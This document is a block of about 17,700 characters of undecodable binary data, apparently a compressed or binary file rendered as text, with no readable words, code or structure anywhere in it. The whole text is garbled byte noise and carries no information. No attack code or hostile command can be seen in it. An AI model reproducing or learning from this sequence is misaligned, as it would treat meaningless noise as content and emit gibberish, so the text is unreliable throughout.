C���i�������|o�|�v>�E݌�H��1\,�HZ6/��Q�v�L5.�K{z���r�By'IN��y�l��x�{��N/(ƠnqCw��X����6+j��w���)��R���Cq�:!��qG�[���& 0�0����TH���X�Th���1������ޖ��y��O��=MN��b#t�-H(>e�&���Ť�}0~����-���)������_f���_奾�u��8}�M���U��{��
+���$�˷�B�`��an���;�Q��sa�����ܬ�OIuB\� #��!Zu�?�ĸ�Lx?;�z����,iN�)�����p3��V�%Dqy��˙�I��4X�	ϲ	>�Jl�@*g�J�lf�Ɉ��<����/�.T�RG��.߲[0e���J���ۉ6%������#�C���@�QR��	<�c���$���Z&�������T�w��ܷ��'��c��P3vS	��������Mz���Ih�����IB@���uۖ��p��q���bN�B�4>�%dfH2(����.9��hbҒ� �:�?���*�/Ę�@�@A� m��Hx�1"�'&|��e���>%ʒ|�ލ���05����נx $�ӫ,�1��{���ZC��翽�@�[��;�3��\��&�9c>��$�����{9w�!�7�����o	�*��6�	@��_f�o����!5��=}����cRy�we��~�!\�������G�G��m����X�(��k�/�7~5`
>S�ɚ�t��	�AW��_�~k{�G�"H8\���Y����Ӟ��av���7�r�a��p :�p-+�����p�oػ�I�7>A��bn`}�U�x�O�I���D|k`����v_��7�د�8�������=h�d�a�,���D�B����D��gÔ���Kq'�L��Z�����Fk�����S��7�����uso�E~7�G��3!�yD*2+���ߕ/�~�j�����m���5��|��v��eG�����j��f�g��J:Is�����CV5}�gb�IV�DW/%�N���D$Ȩ[-��Ve��N����A��?S��/�FدL�\�7՘Ch�7U �U��dW�f|�K�	��6!��1�/���IO��J���Ҫ@��c�N�(ܽ&��]��]�Wf�<$i���[д灉��U��>]�~���z�f_�G���uG�'C�q�|-[}�E�C�{&���9����f����q�W�fz�o�_�n0��'Y�3�$�������J{�1�� ɯ+�k^S�-�V(��~��������-�$*�yO< �"�Z��p��QǇX��ƀ6���$�6N�e�~���0ra� O��5��k��2�F�� e��f��r)�0�]�&��;�hЄ�F<k�
��>09P i=����ޔ��m(���9g�=\�ݪ�}�5��o�-��̶-����W��NI�ژ�9.���a�|x{f���f��υ���S�թ��e�ye0yq����O輨�7���4=��+����;�����߸��n�6?�\)��3���~�k�56A� ��懅���x��ăn#����|LIo=[��$K��	�H�;&�:l��5ඨ�W��V�
����-q+0.مn�-	r,=]�r�e|
B����@p�o�c�Bc:�X_��QkK|�8��F;ǖiA2"֋�͠q�;!B��F��
v���pk��'���$���%�'�y6y"��:�0�Ϗ]�4�f�&V�k�q@E�F�������P\~N��[�я�=��ѷ�YKX0�E��X����e�T��1Z�ߖ�
�%m:Yhν����S�S�8CG��vb*�B*k����B����/�!(L(�38n�)����+&x��S�����=�6Bv����%޲��\�6���~fd�M� �mY�_Oi�.A��AZ�r�:��̀B�);�K6�36�fbB���]/�̺���:� w���ѩ�+�b��`R�@"���#��Yv`��@F� ����Ǥ�/8,��cӟRY�����'s�&��zĿ�^��o���w�Z�ݝU>p9��3�f�������W���o���n1���kYXhq̺i3t����ig(l�o��|��]R���yV��^�E��ѢPY��Ϭ�8�C�d�j��4.���~�qkmu�,>�ʙ�$<��|��(��_"KF�a�v㷁����m3;�4�|`�K��];��8���cM�욱��y3�띂�� �����k������ ���F������7�5���<��>�I���I�ɖ��K+A:�T��������+�Y�)�����{^��01��<^Z�Xg����1�0$����h�$���ǃ~����i��q.L�a��*�2�6���M�x=�z�����#�;,�^�`�䛐�Ϟ%�!����@�����Nxl��Ғ��#�u�������K�����%XR򍣚j�'ڄ��0��Q�l6kN����9��д s�%�σ�^�Ѳ�^;����#o���M�
I��Z|� ����ĵ�w���΋C�~�>c%�!O�u
��Ali�=�jD�cm��hK
,�@� �b�/��;�@�Z�bô��l9�����Q�B�N��@��d��<��H�!"̢­�ED`��	��'E��e�aj�8r�*���멱�ZJܸ�h�A.j��3�E�:��}����피|�g�C�T�0��SY^����?�d([�K狾W�xho$j�N���Aq�CQ��x�*�GL����d�����.H��W�@Ch���D��I�;L7|��<��X���z�-�M-p/�/cx�Ud�`�ܙt�l��!�@���	8�06�L\F@�L�D�x`�����O	����S����i���c�(xr�I˥�H�65�chSy�lM�f�P�D��=���6ǯ�3��x��Oک5��;�
�^
$U�n?��6���x��-g`o���`��D��Q��'�M \�x��}�~��L�B4����V��H���{���Q�"���<��"�B��Wھ�HjD�懐$��8!�+ �繩q4m ,�A��D����ݒ+��Ym�[���������<⟩SO�v<_2 kC:�q'c3v|	�>���v��J�VTH��W�%A���b����.���t6\����x���_(8+��v�!�s6 ��[Qu[���N���>��>ؒ�Z΄5�9.c#F��!��65/��X�:���)�dp(�Tp*��Dv�L��A�r���2#��\�T�T��\��_6�]��o�P�1qG���6vk/@�������W��@Rc5�Q�V���д�~M���܎�&��q�	�r_������J�ml�+qR 4ф���)}0�;r`r��N͞|y�(n�`�?�	��R��0;�qò]�%���@��<)�Dw߱�k�_�΋��9��8����G��;�!�k5��Z�I S���>�w�Y`��y@�������cR鮬��!���k�Ӓ�3�Lx�m�l�/����������{�v�V��"K��@��űmX��0����6o��׈��Jk��b"�x���,;��������f�zJ̰t\H�$���������x�$������Eۮ�6^���F�`���P,˿?�u���Gv�.�]���7���E���;��t�o��ȫ�!$	�S�=����n �1���� z����6����j��>�o,W������B�B���~�t�r�,�'>��	���1׿�^z}' �aB���dODiɛ�/�|Bҩ�!@�}����{��L��R&y���>CY��S�����u�-�Iq�.\T_��[�bT��$��������VƓ��xH^��_z�[���eDG�1�\�miq����)7=[9���Y��T��p�����K_�1>:;�����c�X?g�v*�փ#Q�J�?�[������[� �M$��0?�)L�$֯>��������z�w�͑F>e[�
����K��6����o��S��z-:�W�¤X۝[)B�l���7�72�b@�
YG蝨S���yp��&�3o�$�Σ	�c��C��P(��m6�<��n� �9����q��Y ���fBI�Fx�MT�>��1Uv&lfM�$���\��Ʒ��F��@.��s���z��$s��_���W}=����������W�z�����LK�����ے�4�]�2�kY�M��P�;ʝ'{�������+�R4�.��Er<��m�������#��(�7�
}s�7c4�\!8+����0���e��K>:��6��@� ���P�I-h�7��l��͠o:����FC��D;o�`�m���_���%E�@ȗo��v���{���K��3Zb:4}�<���,�L���Ċ��@�lߧo�I0�zp���.�?>]�����w�zz�N��{_��e"p�d��_��w���>e*#c�cN����β�;_���2�����Ǚ}6�_���9��D��bAY�<���yr��7\��k|į�N�¤Z$�H-LJ�X���1]	L�?S�����t�"���a���p�.���..�P����Ɨ,�}���,���v[(���P���Cf����	���>U�e��(�W�搒'tJ`�3	Ǣ�p�S����r����r띯��>��Oғ���O������w��Q	�喿i��	�xS�]!� ��c���W����C���U����l� v���&`)���s�7�CDn){j�4}�X�$L��G�ezٌ �k������1�2��ܒ������ȝ$G������H]fw\6 �LTS��h0���%.S`�X�(�e��]�Z��@v��V<�3��7]���2� �e+��M
�,;�� ]�K��`Säx/�?���hV����ď/���C{�O�5(�|���<��O�A�/!X|�	QXҶ69T�se\��K$W�{,W���4C�	/�L�^�6�e�VV������?w����Ig�K6<�$�t�8k��]��W��/�/�I=��;A��J����ցX#Ԇ
�F�(��D�D�		QrHp.57䋻�[��#�?������gh�nEq�,(�mIO����U��?�J�Wm֜L|6�@M����Mp��+��K>ܳ�_�=�JI���O��;_��,��2�hG��/�i��t�;���,귖���z�[�L�����OF�z�'��21m�5H���

k'N�עφ6$��%�B��BR9h˒�lЦa(QJ�$��G�_�p�'��i�v�B��"f�Xx`G'S�Â^{}!D.�O��&#�[P������ �o������_7��� ����Gm�R���A�җ��wDy�R�:S`9�&�+�j��<�� �M��X�הl�=q�*��%��h�>�$��c�O�ԟ^�=���W�_g�Gk����0��)�PE�f���L�>��O�E�����Ǻ�RcD�m&�qB<��:�{�v��k��*2�6;���8zPt�_��?2����r��|hr(_~�<���y�����"r3X���V��Q�%k8CG�T���7����W�$�w7��+=X#)��C@�)���ĩ�'7��S{x�t��Y~���2� ]fD�<̨�	��t��t��1�	�/�\���):C��o����9�r�u���{�7.�ʯG�|je2�K����/�!�'�K%ߗ�3@��K���oY�f��~铟����t����K������>�^b�%��h�LF��J�/9L�R�1��^b�7��X-�U�������dKH
��K�yrxs[xͨSY�8�'��nm ��B���o-��ٌ�)k�<;�
��
��>��)�(e���qzɮtWY�T�i���n�U�`؇�.� �/WA�譀�o�� s�H�-j _:���p�����\q6�Hu���c��Re|+�[u�I���-�?��'����zK�2�6�����o����1�c��8�/�UN�����D�ʞ�r��$�]&2�	/��'mC�m��������_`w;Ƃ�jɃ[71Ec�.����������C"�}���+�c�����C���	�ȭ�> �/Y�r�,B;o؂�1��J��v�C;^���6���K:�,aJ�c��,E�r��!�`�6�)ح��r���FVfj��Q��!_���T�C��㌿��ste9C2�'k��t���5����*��b4k����@p���7�Z�s��!�_�W���?6�m�z��|�'���MbLL39;/��($A?��f�A�?W����.��w<�͹�����ΐ�>�/���,Q�cU�[�A.9���<�a�y�l���^���z"M�	l{��X�GIH�Y'n+��"�~l�}�vT���������\ϳ�Sfp��3�k��8����^W��
���X���T�E�t~NPZ�{����GP�j�]� ��B��^v��Ƨ��gi7*��@�U	�.gx��^���"a��K��iZ@������K������}����,�-��Ѕ<��y�֧x�Qǎ�����Z�K格�rWѽK����3yb�,���C�E0$j/��X&��+!�X"?��2$%��(�(������ߛ�ǌ�U���@l��HuL�uL�%�B������E���@�x3SZrzm���!]Y�CUHb,p�R.П�XA�3:1j5���p�1���$Ж*ɍ���Rn��[�|�����%�f��[��T���\]B'ڔ1	PRL��ukXcp��QsU;����Tf���B?��s��/�SϿpn���T�.��E���_s��hdz�@d��2�yH�!(�#qh#&/��(�g�l�ɍ�������c��ɰ�$D`�d�rQ	���������A][�@�)8+���A�Z��xa&p�X,S{_��Y���I3biD�QtіB�h� �Dį5>� y���q:��2��t+��`�-E' ,i�B�]�w�~��[%��3�.���t0�h(����o�f�*�p/��Dk��8<�Rg8s��Kje�e:� :A�dW��cvNל?�'OM���SYɚj$���H:6:V��yV]w8���޶��A]J|��U����,�,�ޗ�I?��׃�g���ԔI�(ND9��M�>��B��R�֦E"O�\2٪� ?�3���S�i=]A0 ⥒5��^��KȀe�ھ.�P��8������:F���#���o8:#��2d�Ժ%����63qK�Ɔ���R�K��P6 ��u�_�7H���A������>�т��?L'ڄ��f�j�ՄՆ9�(�ΎW\�U?7���z�?��;av��,�]��q����?q��oN�C�'�(B�	�a������&�J�0Uc��� �EL��m��&܀-�1�;���4�dv����/;�v.1���<b2�&�����%*S]�f/z}C۳e/��!����@y�0����E���Lf��^���=8�2c)�����9�:���� � P^
t�[jR�^�s�g����h�u���<��a�j`�n�� �7G6H\��Y�cR�����|'���l��xI�+���ׂ�`K�e��1�$~���%"��p�Ƽ8S�"�%���>^��1
��)�[��X�!�	�I�`��6B-�0Ʈi��d'�Bf�P��(HW�u��O%�,�:0�l� Ϡ8�ޱ�\�G�!������>�p����������������p�{z�x��ݿK0�I�=�A�|�}���!)�@�����s�ܶ돾H���>A�ċ`����`5�g�w[O��{��7��Nt4z�+_�SF���a��}�]�݉, s���/!�MK�mB�@o2��'kԖ��$�b8�Z�r]ڗV_��~�C�c1yLBkH���i!�* \"�QP ��M�)�l��#�iP=,U&>.8��0T96���u3���.n��]_T�^�m��e�7g��H:�=��3A�u�K�NǢ���3@�T�lM�F�-J�L�Ap��&Ϥ�ݍ�W�nCRL�#.�,����//]���Ot�M�e���u�\IC�
�0G�б�O�=���&0V�omn����Di���/��$�k{؀�����kBy���{̅�S�v�ľ�3�e���6�R "/�F$)��Q�9�K>��X��	_�F���vZ嵯e� x�Y���(��t�{S�zA�Q�0��ȝ�Ǹ��4��Y�t����_����/�Nt�M��9*ooT�M��7`������r� (V�,����$�(!cq�X���_�1�e�_�fL9��qg,EM@S_�Z�3n��1�7S3�k��s�ь��Տ�* ��Vr/�>�CxБO��^�q��^l귏�~��O��.d�Ap��~�I1�=cfw�b���Ome��쑐t�ٹ@9t`Nl7���x�ʉnHz۫^Ѿi����-~�8$�&{�er����-���q�1Ǯ�l����o��<��f#\*\���Cl�A�٭�����_Ǉk<`r�y3&��� �?��S7f��~���U���kߏ�ۑ6�x[�Sn�9,����n/O;�bU��x��V��¯S�3؃�j�o����4��v��W�]6<~�����s{^"O����F�AMW]��H�[�}"yCO?��݆w��Ke�?n�+��'Cl���`;��������v*��-�Ώc�C7s��zy����XڱK�8�&�ڡ�[���p�`��s+QP&s�TP̖̽��9�	�1�� 	����}����q$%���?�����ɓ�̰|�Ձ�6GM����7��n:է��2.�Pi~����	i%@��?�A�L�&:��XV��lkzLV�=�/��Oѡ��-�Ό��J�N���A5kY%��a�uptf��/]�ѝ�bRY�z����m&-G02��s�s{�,<�W,���xO��*�yJ&���5�m���� �t�� d]�w��\�������
�B#v�G�2g4d����m%!�=�g���Z�̄������s嶸/}�<�a�tՖ�����ڇx@	�N>��,����/oL+�//K�}ڛ0g8h�w��r�c}�r�G�)k�Ϗ��}PUٿ1�MA4�w�Eadg(��:w���/���O�1��6�1��?�ĩ�f�~+_;ǫ1����G��ч��m՚�<\��c�/�/��y.#C�ю�S�00��~w���#yY��a�q�3<�h��9�f,�<`绦����{R�gˠ��^2`����L�˫5h2��x?�\ɸ|�mK^��ܥ�&P.]���4L7��A�V5���X`d#`?�L�����V9��SG��>]J�x�`�1P�T�ʣ>V�,�����cRy��i����_���F�G���n�A.Ѿ�o{t����
�HZ%�k[g��Gƒ>�#���5�ɉ�
��=�X�@���q�!����%��� ,^ӌ­�cQ�� ��ñ�&%>p��ivWV
�n���������`/�����������?!8(�v9��[��͜�O�i�_�:�l��|��+��?JǤw�6o�vcr�+�_��tn�Q�3�yS��|Ry�����7OI������p��R}����("�����U2��}"R��p1'vp��rϏ2�)Rw�;�Ơ2���g�)�6]��)HI?6�������t�7Z��L�]���>�o�,T����/�?J���1��� [����C����Y���3��|d�t��;:4e`���JIPx�
w���x]�9�}o{����HR�CEHf[F���`5���|���o��p\f��~�_?�m�':E�����E;쵚j��d��]�V�inr��QM0Έ]([��n��:-�IKB$e=�)p�̤ÐT�ײ� �r���o���Ѩ���z�R�H�+�{)��*IצtU|<����JY%ط�+�t�/��l�h�TT6�F����tW2��XSN4ђ㵸�)���o��m��PYꦠ"����Kt�f�<�%ac�|JV������7��?<j�//�y��!�`yy�����G�ǉ�G�Y�3��D�~R��������9�,���nB�8S��OǙ߶(�vx'�{��y.l<�pI����էGfgH4@⌢˜��1�
�J�"�8C��򥤺����I�B�����oB�����5	��o/�1��_�1�=�,e����a�}`YB$�$�
���q%@�>���0ތ8x�MGՎ�ވ���?}�SV�����"@�D�'�c}�ĸ�[��w?�O�5�����y�e���/Ї���_����S�Rr�O���;���DN~��+r��E�������9�$Z�|�:��3<C�DGt��5��G:��o���m[E�1h�ƅR�
}�љ���z���N�d�i�@A�m2V�Y��g0�Q�5��]Z	�vP?�����TWYF\c��q樼&'���В�x�4A�=&�����Z�gy"��������+?�3F�c6p)��E2R���<I��J]��G���Ӭ�XT�P������X9	��w��>��A�����q���t�{C��6Qj4H��
�)����:��6������1�����&O��xd�/r%3�e���p$���V%Eys���cz���̓R� �-]���66�Y�,C��%y0�shj
"�,�z��Y^n�KP�'��O�[��w\�����`�F�4/�N��. tf,�KM|4o�Q=��
�6�
�'���ߤ����>�Ο���f�4�x�֭/���都CU�qu�
�Wn��>���q�wT�KT_���V��q���j���o`=х�b?ܭ8J�(QL|�RX1�"x�࿣�۱���y���{��n�!�f���.�C��&J3�$�0�����v��/bc�"~�}���#-����Lf�D�6�.��AT�8'��B��H%��*S���>˒���7�$@@����|����#Q�<	������1�&��m��ae�m^�!Sn�<���Է�ǈ�m��]�����Q���T�;ӣv<���?ؽ�b-���rI�S���{_�����-�������H�$���~e��}���D���а�ҳF�[W���H��(�F����
�ӎ�����㊅�TN�HJ*�l=��^�{��??��\ ���(�/ц5�\��7�t�b�ă�H�	w���0�p0�K9_��ܘ������m�fs�l��z�ily$�����?=���mt%�7�{��Ƃ*���B�d3��6፱K˾���AߢWȴ�1�*�O8L�*�kGku�� z�����鷾�E�����[���]�/��[mR��zȖ�qɃ1���&�����1��c_�G��5چ��`^M,��ͮ���_����?N���?�61��|���(:'RE���F���M\bĐ2��
�#�6ſ��U���k��s�w�0��\�6��2�&!(�@0������5�a�
*m~IK�$�p�J�!�����y;��=%��G�p�V�ѥ�+��F<��r�4;}�U�����+�j����k���Pho������Q�2�̶֒1'�^3�w�(1�w?n��lY������;_w�2��'K�}W�58��I�����$:
�KgI6��ut[����3�ᗞyfzFyr��Ͻ �-��m�L�N�r����~�p�/�@�s�O>�C��Mh�6���P��jk�ۄ�ޙ�]�m���I~�ǁO������?�Ml�(�V@�������VῬ �,�i&�n�Hn;B\r ���t5���`B�r;XS1�2�t�Y_��:�易�e�᎒�[�Y����@�9I�j��ߠ���� �Ɖ|2��5�]�R��8c�>`����:ccC/����b;.	�)�!^�t�����P�<��o~3,z��	�5=�=��
��t��s�G܇�N_8`/�-�1��mH��_ga[���]�O�����f���៣�)�7�4l����k�;$��q��l/���X���E�f{9�:�C㟿�|�P�����)뎆ڃa,�����Eh��V��k��C�#!�+8|Q
8M�=G�ͦu���Fˡ�lp�S�dOa�i\�?��1d؞Ju��q�K"0f߀ʂ�S��e�$'�����̌֜HNZ��1g	�y\49�//��W1Hi���b��|R������F���Q��IJ4�Ll:�+�K]X"F�=��zk��&p����_9����H�\��|q�>��,u�D�v��ˊ�q�8+'�J�~Nȵ3�Of|f��_������@��6�[���L�X�,��}�Q�h�X�NA =a����v����8�]��Ojӹ�:~��������km|�� �2��[���jTVN���G��`��X?�=Ǒ����1E]	�t���KnL�İ�Ǹ
����Y;n�*��ر�`��L�c���%�lBH|�+�g1~+�����7�6�>�!��_Hx�@k���9������f��G�?��iV8�?���E;�-����- �"�OX}��ߺ%
< ���C�)�y�����]�c&���j���C��c�>��/�K�u�嵊,��π޽t#GKA��%�m�
R��}MP`�O���ձ	<�ؗ�L�&6ꃩ;�!��WX��r�=X�	��#��!�.��Ix�S^+Ϟ��y�<�J ��V���z����6bMh�t6�34�!�sp��I��Mb�L�:p��m�:��Lv�K������'�8�,`�f���p3S������r�VXyȣiv���ăځ&F��Y���6�����ߕ� �Y��d~(��em�S���������tj��������.f%�e��^pf_�P�fs���]����,��kV+6���i/����|a�R��27�a�ĽgHA`c f}����Z����X��Uf���E�g����Q���O�qD!P��a�O![u�؊�5���LFl�Ee��nb-o�2W�p��Zk�����t8��g| �2�z۠KDY��n���3�MD��X$XڬD!9W>����4��������cY�4ƿr��)ˈ���zh=��]�r�/s����
��?o��i��3k��r�Y(�F�,#�� S_Q.4ϴ�
��0�	}����3͒��UЦ6�~�
	ʊuYdk �K����S�,4��r��b=�㺔�����eb3�<[���,�lp���+ُ�!�y�H�Tn#�T�'���YVm�4^VaĜ3�q����uO����u����� ewi�`��!o�́�ž:α��r�\\�� F�CB�p�2���9ܦh5:g�|��u6�4�9#	e���Kra��7f`}0���ˡ�ޢvn���ON0�J�U`Ԧ8��n�~���R�Pކ�+ۋ�1��INR(��H�$3�q����߃�͍�.ho��p�	i�;��o(����ʄ�I�9�6��L�>%�$�3���_j�V�kO� �d6˕�"gO�0K�G^����s6$�t��)4����.+M����-�!�)�E�0��Ax�<5-%� �d� �29�P�3+ 
�z���h��.8���xf�͔����/��gKڴ��2�ܰ�1:���i��6�V�
�C!�	�����y�ߎ$�� ���~�vq��_�ʆ��-���N����  O,H1igB�L���F�{_v�چ6��q��n��F-�e�dn�"���k9����v��3f;%ɮ�xژI�tӵ��0�w�A�ԃώ�VՀ�Y�!���bޒz~�����0c=ۙ�@�/q��wK�w�?��`k�+����u5Q�p$P�Q�[8����e��A�v�t~�����6�-�����<�ཿ� �s;7���΄Ͻ�����h������3��~���O��#ۛ㟓OV�k�S-�?�a�
��
�3��c$�_C��H¿'K�c��Am{�s�?a��I�n��I�I�F�qD&4Ȭ�J2þ$�@��aV��4��ܦ;�6<�MqxA6�Ė�����֍&����B�P��ܠ�z-��quv8���d�]N9!��-Q/DHn� N�!�B��X�[��p��uh�(:aG�d��G��YVK|��g�`�9���Z��PǪ���>%��x��E�v�:�vsٔd`8:������g�av��`��0��4I�흁�rc��]
�
�8���z����f�Q;Mv�����0.{��F����Lc�%Ɏ����_�ȁǌi�4����?�E��-.��6��2��P_g@(P�C�9g�����f�Ɍ/�|�!xt7[��R�ёob+@�q��c��C�"�:u�B#�	��9vd����.1d��dh����YK��g���]��)������f�f'�ܜc�mA�U��9;�����?��s�s¥��kh��]g�B.��δ��s�;�O��v�����9���/��������I�]���Anl�	�Y��1̈9UĬ�"��xޖ���9��;��a�Z�����cJ��?�߰�&]�9�hFx��s�(7:��5�i-S�[#��&eF�������}$=�8�=5�1la�oZ=��s��=�I�#\���Z��A�	�+ep��r�&���-�|�_xf7j\�Ge$5�`8�/�?�e��]�����̦.�Ȫ�{��l��#@�w1��h���w��[��4��Zy�"�buԳ6��ǃq�'�4.�3�M*X>0�@�F�mMg�p4d��UUv"�ΜG��$�@p~%�X!��E�e�2����3��s�u���'�w�����4ƿ��������v�_�F;�p4(3�� �a�R������,���EmH**$#AR��X?�k�T��ˠ?xv��(91��9f�-VT��dY�.o����Leg�pd�y:�Q�̯:e�]�H2�;�����e�)�Q�X�3��H����Pwhx�9��.:'>���,i��E�?m�Nmwm\�c���]n~���	��A��u��EPVBń�����8���N�N�H%���ͽ1��ZrHXѵ��l�	�l8ڏ�I �P4��V����k`;'�� ���O ;2{r:�јi<d�:q΀՘���W2 -���ĕ�JX�)1��7�cwDǖjW�1��C�k0��Y������%�������t�����/|�Љ��Ke dT��e�Bqp20t���$UG���������KZH���@��{����D�gb�d�/�H���i(H��yǓ���u����sCe�L��h|��8�E¬B�!��D�3vG��p�J���P����v�h�e<��d���(���'Ŋ^��d���!
z8�����t�����t�����c�w0n֡��5�)� �D�?�|p�U4�P��KR$'�4� ��v0j�|�N�\�Q����E�m���`�MX�����@(��e$�9YG4��;0c
�؟�qީ������L����Qv�6�r�aI����`�ݪ&�m���M��v������$���),�S���^gv���=r�O������������? ��i6� ����j����nǺV?��:�?�|��:�֣���0�?"ۭ��w�O��e�r� Ĳ��G��<��|�4v�c�̯A(٨��)V�m������5�3a���b; ����z1�SQ��~L&m���Y��X��D!��	�c�%T�%�sy��͎P���F�{GG������j���@������d`��]��
v����̡��}J�l�Ee )����~�m�r�OȎ���ǶG��2�:g�K¿����7�&����t��A*GY�
��+7���6r�.�x���Q�&�S��Bpj��tI��gl���e?�mO>V&@z��2�L��qC�L��	|H�"��^\D��d���(��u���D�# ��1d� b��g`H� U`2{WP_�A����wu��%��8�(@)�l�I��1���ٞt���D귔�'��P����'ֆ��P��U��s�?����9��et.s�7��C��	���o �/l�	�Q����z@�fU9����QF#cÿ�Xb�Ξ���qM�A�a)�@2cȜ�\�����,d�r��/A��[�<�8;Vt\�h�� ��QOS6��o~3D�3�d62��ܖ��NT���
���XEmK{��Ks�"I��ó��Cq�U�5	22Y���P��vrY�8nb[���_�|�n��drGk�C& s�g��v�?�¿���������?�������?X�������� �į�x6Ye�����z=-1�8�٦��e%�;��#n������
D!�pR�:/�C��>�d�m,.AA:�[[��-�hT0�˦�&��V�H)-�c2����W�e$`\����ɑYj�;�z���<�3�ڇ�����1ˢ���Ͼl��u�%f�Y�:0u4�ˏ�� ��*{���T�k�w�d�|S��9:��ّ��'��u���(r����4��H���8�W�_�i����>"���u��w�C���ņ����p;��*����@�v��H�9p
�@���](~��4&<�He��x�`״�5f�({�ǜ�ml��lm*��#�W�zh��)ZP����Q�@�-1�؄�W�"��ֱ���!�MH`�驽<>�~D�f"Y�JR�L��SoC��E����Z@!���c$�E����,�����؁���l��ڡt��嘝��ɻ��Y�� �B��)�i7��u������3�O"���?m�������;.��%d�:����y��R��"Y�K|O64)��M���K?��� x4:|�v1Ѕ3�mQ���c"����\��$��̿ �����U��Ǒ��Sx�'����H`7o-���wn1vUg��V����ж��]���p��%l����ax�e��CYt�4MUy4R�C�~
/��)��6�)�5=A)�EC�@��`��Ƨxh_��z{�׷.�rnu�9����:����[߷�uٶ�_d��6�t�m��^YfD��Jy�P�<��&F�6���(������+�WVN�*2���RA��/�W
m^/�"���<�����#�q�#6��):��~ܑ��
��E=��L���)�4a�oC�]�u��]��4��"�/rۃ������+!�2�&/�3}�Y�g���9#���p�)6�l�\k��	Wd*NtBiC#�2�Ү��8L���|7�|�bV*��82�l�֧���I_.pn�"!�yY��D_Xt��вb�I�ͼ�p�r�!���r�"�J�P����EPt�"n*�Vd;�[��leLA�ͣ�C�kQ<Zɺ���t0�"�J\#�>����piѾL E��ճ�"ABF�<k[^�5��MT�eǴ+U�0v%�QvZ�����і�P����-g_�5�]ȕ��ӈ�_�ԌL���Z[����>�<�W4X��>䟺�i��6f��$�Jʿ�a��5Y��g�E��o�'�?˰h$ߩ`�De;Zө��O��	��WȪM_�&r��;���hD��?�K�4���K��N�
�+��7�W�)�y3�@���h<�3)�n�u�g��HA7y/$N^���3�R&Z��Iɺ�k�D�2�QQf�kN��A�r�Ѻ���M6;���N��_�[]n��o]r�)3e��Z�����4Y��6��γ���X���Q������Y�Ц��NF�;�T��&��Q���ǀ�_�2W"^���P��(��ɿ�s��O-�݅�S�ʿ��Ϙ��\�dFyB4�RX�T��#�I�Uc�3���}w��k��Z�ڍ����P�kچ�˽}^�����9��D)'�F�ܸ��"�f!�.{��`��tn�R���ޤ�S���u �O�6D�(ӈ�h@YȦ1����i�m�㑹0��D�H�I��bݺR�_��z̈�t�Z�z�S���ge�ed&1JFnӢUk�ͤw���d�l�F޴��d�4���A(*�9��ֿl㊜~����z���r��1�_���j��[ ��r×wi�p�wĠF�������x��cٟ��6�	YA��}@)�'�Z�������ɑ��\��-rH$���͓���]4t7c"*J�D����荥'���QVn������v�J�`+K��}6(�r�#7hqq��j�T��r,sY�Az�� �X�U���I�����Iԙ|&�)Y�^:D�J�y͢��,˫�mێ��l�"/&��I�pg:Lu�3����u�qp�_���Ը˿���wktyay�w%�d��*�~s*�?�7尕� ZGk.(5/E�}���l�2�xd/M#�yH�ֲz	~�:�(�:��z��!��*�xd�t����M4�YW���%D��߉/"5*�(��i�K�{�Y�Q���FL������s���s�=m����^��KBQ9RL��3a��	:�gr��?����A�#�2䤓?kQe��?��z��M�����9�N���1R8~>Z*��䲼���Gd;*�N���@�=�9��f�0˿�<a�bs�m�H��س �L�l�Z&̖���qQ��4�� L;��+"��t���[h���ɀ	C�j�Y7*��|>�D9��_y��W�"��-���g���Lt�d�.��L��N���h�EB�4ڦc#S�1|��My�*'n]��U:�dG�}/�Pn�ڎ�.>S�͢>���m�������g�dyDډ�VK��S9I�'�T9�8����6�^�赁�o���O�ɿ��kf�ܺ��X�6���ɿ�����ȿn(�����_��T���ʿ*��۹����&2��
"��[.��s;[m�ЦX�z�rZ�Ο�飠"a/��
���vo���1�mKr�n��JxE4�y�|������v�$�&/��u�w���e��r�B'���X�������4�u��T8J�ɻ*�*��H�������m*^~d�Ӳ>�tfŧ�fB��̇�Y*��X�����l�OS�`UQ����'�hy�keAȱ�ٓ��ָ�+q�ɾ�Q��HoL��1Q41��LfT���u�H)����>�D�X�R�J�v�m��z7ݙg���%Y^J�/U"����\���$��Ƞ�U�����f���6]�p��oˑ����S���x���S;䟪�_��_��3CE��׶����dkb��F�(����B�H�!/�N�:)�-
���N6oN�@���^�EKԴ���D|Z�ˏ�
�iTN��i�
�T��!8u���k7%|�\	#W���L��P0d�r��ߝ$��I��k�tJr���t��Ӕ�U�W��H�*���Եhߦj�8��G����)����t��|�ڢ�ߓ;�c�vG������{�]#��%%��N9O��]"��b)�u޲L~e�i�����Z��ve�P|y�k��WQ�B�uD�e[�%�o�"%�_�r��l���E��	�ɿۂ����Q���Ǻ�SD�i埪�?�)���{f
*
TZ�V`e�\.&0$
,��h
�у���R���,�A%��SH���Tb�-%����/�Q���Z9�����=^�M"6�8�\�|+��d����V`�@a��C^ʆԁH��;��Ȏ�y�E���dW�ha��g��5��u:7'9^ȭ+�'E�|i�(�N�RT|�WEڂ��.yy��ʸɿ��i�孽r
I���ȿ�B�W#��P�g�\���&@�Wb��tX!򣬸���J���ōZX�~�W�#ѱ�l��RV�<���Ƀ�<b����jrG�N'%U�%�Mt����0ܧ�d�ZVNy���$<��D�Q�ϐ���'Q�d�$�oF��Ѣ���������-FkE;Rn��c�,����^�y�U�m��p
Me�޴-W�y�ȕ7Y��|T��u��4���=���5U���_������uX�M�l�Eˈ�kS��#�%h}��"�����m���h>��<d��X%F%\�Y�K���//������UX,�'�^:�p�g(�)#
�U�Lʠ��b�;����[�"i��ks~�[�nQ>�����l\�D_\�T�n��r���:�G�ϝN��.�F�/ƙTǙN�=�b���'����o���߿�>}��7gg�x�_o0I
u��g�r�q�u����"�^:�p ����@gyi�~�e��϶���"+J�$�"�� �P�-GW�~U��� u\��6D?-�?��cB#���@�#2�V$Q*OY�+#& �R��J\���6�H���2aN�wI~}A����ɯ3IS��2.�ӟw�{�t�b���s'Q�_%l�ƥˎr�T<ڃ4 ��Z�#3$2�E�~�>���V3�������q���?��o��Q�җZ�OR��-�GDQ���&oR~�
��}I�"8Sz@�fYq&<Y0Һʿ��^,������N�5Z�~F�7�xb&cр"�Q`5�H#�"����;�� �� p
[,�2�hY��~? �@P]��B��F'S�2�N��׌��2޸�)i����� ����|���������Z* {w���,�Ѿ^^Ɏ���_���r�z��=��X~���=T���=�NT⍢ 1�@���#���(~o���'��!(L�c��&*��W���ʍT�Mm�+�9B(��7<!*4B�Z �{� �f2�*�ɘ�IX/���DQ��;XA�Q�Q�ƕ�&	6"|�x#��l>��"�׾�svb�?�[�T�L[���?��{�ca��Ye^E~dZ�Ai�H��+����Ǩ��d�=�w��r㎬ ��Eʹ�@ac��S$�~Ay��s
